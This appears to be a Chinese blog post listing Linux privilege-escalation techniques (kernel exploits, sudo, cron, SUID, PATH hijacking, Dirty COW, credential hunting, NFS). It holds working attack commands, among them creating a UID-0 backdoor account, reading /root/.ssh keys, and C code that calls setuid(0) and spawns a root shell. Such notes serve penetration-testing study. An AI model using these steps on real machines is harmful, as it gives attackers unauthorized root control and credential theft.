linux 权限提升

1.内核提权,根据版本搜索相应exp

查看操作系统版本命令

uname –a

lsb_release –a

cat /proc/version 查看内核版本

cat /etc/issue 查看发行类型

2.sudo提权





要求sudo版本小于1.2.28 且/etc/sudoers有用户设置

先查看/etc/sudoers配置

提权

3.计划任务提权(主要是用于权限维持)

查看计划任务 cat /etc/crontab /var/spool/cron(crontab –e 生成的计划任务)

如果有权限编辑则编辑计划任务的相应脚本。

Crontab –e 编写提权文件



4. suid提权

find / -user root –perm -4000 print 2>/dev/null //这里是find bash vim less more cp mv 等命令(因为这些命令有执行系统命令的参数,主要查看是否具有s权限)





5.环境变量劫持提权(当可执行文件执行的命令时,从当前开始寻找需要的参数。//这里是ps)

- 寻找suid的文件

find / -user root –perm -4000 print 2>/dev/null





当前文件夹创建ps,添加/bin/sh到ps中,shell为demo.c编译后的文件,当运行shel后,shel会从当前环境目录寻找到ps并调用,达到提权的目的。



6. 脏牛提权

1.下载脏牛exp,生成可执行文件

2. 执行文件,查看权限

mv /tmp/passwd.bak /etc/passwd 备份后还原root账号

useradd -p 123456 db -o -u 0 -g root 创建root权限账号

7.根据服务提权,攻击高权限运行的服务获取权限

ps –aux | grep root

ps –ef | grep root

dpkg –l 查看安装的应用程序

8.查看文件中的弱密码

grep –i pass filename

/var/spool/mail/root 查看用户是否存在敏感信息信息

/root/.ssh 查看秘钥信息



9.利用NFS获取权限

- cat /etc/exports

2. 当前为任意机器可连接,攻击机挂载(kali用nfs-common,centos用nfsutil )

showmount 192.168.83.134 查看

mount -t nfs 192.168.83.134:/tmp /tmp/test 挂载(/tmp共享的)



3. 创建.c文件,上传到共享(若配置不安全可以附加权限 suid类似)

4.要提权服务器执行文件

2.c

#include <stdio.h>

#include <stdlib.h>

#include <sys/types.h>

#include <unistd.h>

int main(){

setuid(0);

system("/bin/bash");

return 0;

}

10.通配符注入(chown)

linux 权限提升的更多相关文章

- 使用sudo进行Linux权限升级技巧

0x00 前言 在我们之前的文章中,我们讨论了如何使用SUID二进制文件和/etc/passwd 文件的Linux权限提升技巧,今天我们发布了另一种“使用Sudoers文件进行Linux权限提示技巧” ...

- 【漏洞通告】Linux Kernel 信息泄漏&权限提升漏洞(CVE-2020-8835)通告

0x01漏洞简介: 3月31日, 选手Manfred Paul 在Pwn2Own比赛上用于演示Linux内核权限提升的漏洞被CVE收录,漏洞编号为CVE-2020-8835.此漏洞由于bpf验证系统在 ...

- 利用PATH环境变量 - 提升linux权限~👻

利用PATH提升linux权限 参考地址:https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/ ...

- CentOS升级polkit版本,解决 Linux Polkit 存在权限提升的漏洞 (CVE-2021-4034)

漏洞描述 受影响版本的 pkexec 无法正确处理调用参数计数,最终尝试将环境变量作为命令执行,攻击者可以通过修改环境变量来利用此漏洞,诱使 pkexec 执行任意代码,从而导致将本地权限提升为 ro ...

- CVE-2021-4034 Linux Polkit本地权限提升漏洞

0x00 前言 公司放假两天,突然一天下午,群里面实验室的大哥发了个通告,就是这个臭名昭著刚爆出来的漏洞.通杀目前市场上大多数Linux操作系统.随后我看到各种微信公众号纷纷发表文章,POC已经出现了 ...

- 关于 Linux Polkit 权限提升漏洞(CVE-2021-4034)的修复方法

镜像下载.域名解析.时间同步请点击阿里云开源镜像站 近日,国外安全团队披露了 Polkit 中的 pkexec 组件存在的本地权限提升漏洞(CVE-2021-4034),Polkit 默认安装在各个主 ...

- UAC下的程序权限提升

来源:http://blog.kingsamchen.com/archives/801 UAC是微软为了提高Windows的安全性,自Windows Vista开始引入的新安全机制. 传统的NT内核系 ...

- kali权限提升之本地提权

kali权限提升之本地提权 系统账号之间权限隔离 操作系统的安全基础 用户空间 内核空间 系统账号: 用户账号登陆时候获取权限令牌 服务账号无需用户登录已在后台启动服务 windows用户全权限划分: ...

- 使用LD_Preload的Linux权限升级技巧

0x00 前言 共享库是程序在启动时加载的库.正确安装共享库后,之后启动的所有程序将自动使用新的共享库. 0x01 共享库名称 每个共享库都有一个名为soname的特殊名称.soname有前缀li ...

随机推荐

- 01.axios封装

1. 始vue化项目 https://www.cnblogs.com/xiaonq/p/11027880.html vue init webpack deaxios # 使用脚手架创建项目 dea ...

- 我用 Python 撸了一个 plist 图集拆图工具!附上github源码

这些年,我一直在使用 JavaScript .CocosCreator 做开发,只要是他们不能解决的,我都不太愿意去弄,或者说是不太情愿去做.真的是手中有把锤子,看什么都是钉子,越是熟悉一样东西,越容 ...

- 水题挑战1:NOIP 2013 选择客栈

丽江河边有\(n\) 家很有特色的客栈,客栈按照其位置顺序从 \(1\) 到 \(n\) 编号.每家客栈都按照某一种色调进行装饰(总共 \(k\) 种,用整数 \(0 \sim k-1\) 表示),且 ...

- SSM实现文件上传

1.导入上传需要的jar包 commons-fileupload-1.3.3.jar commons-io-2.6.jar 2.创建 index.jsp <%@ page contentType ...

- 学了Java才搞懂JMeter测试计划

本文的内容是对这个界面的东西进行讲解: Name 名字,测试计划总得有个名字. Comments 注释,除了名字,还得让人知道它是干嘛的. User Defined Variables 测试计划是根节 ...

- WSL Ubuntu 18.04 LTS + VS Code

WSL Ubuntu 18.04 LTS + VS Code WSL(Windows Subsystem for Linux)使得Windows用户能够在Windows系统上使用原生的Linux环 ...

- os00

- 运行状态:占用处理机资源运行,处于此状态的进程数小于等于CPU数# 操作系统* 进程和线程 * [进程和线程有什么区别?](#进程和线程有什么区别) * [进程间通信有哪些方式?](# ...

- C语言实现天气信息管理系统

这篇文章主要介绍了C语言实现天气信息管理系统,文中示例代码介绍的非常详细,具有一定的参考价值,感兴趣的小伙伴们可以参考一下 本文实例为大家分享了C语言实现天气信息管理系统的具体代码,供大家参考,具体内 ...

- CSS兼容性总结一点点

CSS3的兼容性,除了前缀.还有参数格式的区分,因为仍在变化中,不在这篇文章中讨论. 很想总结一下IE 6 7 8 9 10的兼容性问题,但是我实在不喜欢IE 6 7 8,在Web开发上也很少再调整到 ...

- 1. 线性DP 120. 三角形最小路径和

经典问题: 120. 三角形最小路径和 https://leetcode-cn.com/problems/triangle/ func minimumTotal(triangle [][]int) ...